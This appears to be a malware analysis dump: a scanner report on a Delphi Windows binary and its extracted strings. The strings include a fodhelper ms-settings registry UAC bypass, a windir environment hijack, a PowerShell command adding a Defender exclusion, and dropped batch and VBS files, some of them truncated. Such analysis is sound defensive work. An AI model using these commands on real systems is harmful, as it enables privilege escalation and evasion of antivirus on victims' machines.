 File : Vwntwsa_decoded.bin H
Entry Point : 00016610 oo < EP Section : CODE
File Offset : 00015A10 First Bytes : 55,8B,EC,B9,1A
Linker Info : 2.25 SubSystem : Windows GUI PE
File Size : 0004DC00h < N Overlay : NO 00000000
DLL 32 bit- Library image RES/OVL : 38 / 0 % 1992
Borland Delphi ( 2.0 - 7.0 ) 1992 - borland.com Scan / t
dumped strings
- - C:\Users\Public\x.bat
- - C:\Users\Public\Natso.bat
- - C:\Users\Public\propsys.dll
- - C:\Users\Public\Runex.bat
- - C:\Users\Public\fodhelper.exe
- - C:\Users\Public\cde.bat
- - C:\Users\Public\x.vbs
- - C:\Windows\Finex
Command-Line Inte... Execution cmd /c
- - set FSO = CreateObject("Scripting.FileSystemObject")
- - set objShell = CreateObject("Wscript.Shell")
- - Set objShellSh = Nothing
PowerShell Execution powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath Y...
Query Registry Discovery reg delete hkcu\Environment /v windir /f \r\nreg add hkcu\Environment /v windir /d "cmd /c start /min C:\Users\Pu...
Query Registry Discovery REG ADD "HKCU\SOFTWARE\Classes\ms-settings\shell\open\command" /t REG_SZ /d "C:\windows\system32\cmd.e...
Query Registry Discovery REG ADD "hkcu\software\classes\ms-settings\shell\open\command" /v DelegateExecute /t REG_SZ /d " " /f
- - fodhelper.exe
Command-Line Inte... Execution cmd /c start /min C:\Users\Public\x.bat
- - ? ?@?H?L?P?T?X?\?`?d?h?
- - ?)?1?@?E?R?\?a?l?q?
- - ?0?8?<?@?D?H?L?P?T?X?h?
- - k'M.C
- - .SxW
- - Set Sh = CreateObject("WSCript.Shell")
- - Set Sh = Nothing
- - C:\Program Files (x86)\internet explorer\ieinstal.exe
- - C:\Windows\System32\TapiUnattend.exe